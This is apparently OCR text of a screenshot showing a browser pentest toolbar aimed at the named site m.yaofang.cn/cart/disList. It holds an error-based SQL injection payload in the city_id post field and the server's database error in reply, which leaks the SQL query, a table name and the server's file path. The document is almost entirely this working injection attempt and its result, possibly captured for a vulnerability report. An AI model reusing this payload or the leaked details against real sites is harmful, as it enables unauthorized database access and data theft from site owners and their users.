 m.yaofang.cn//cart/disList
ABP
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://m.yaofang.cn//cart/disList
Split URL
Execute
Enable Post data
Enable Referrer
Post data
city_id=(select 1 from(select count(*),concat((select (select (select concat(0x7e,database(),0x7e))) from information_schema.tables limit
0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)
A Database Error Occurred
Error Number: 1054
Unknown column 'databa' in 'field list'
SELECT region_id,region_name FROM ecs_region WHERE parent_id = (select 1 from(select count(*),concat((select (select (select
concat(0x7e,database(),0x7e))) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by
x)a)
Filename: /apache/htdocs/yfsite_wap/n/application/wap/models/usersmodel.php
Line Number: 193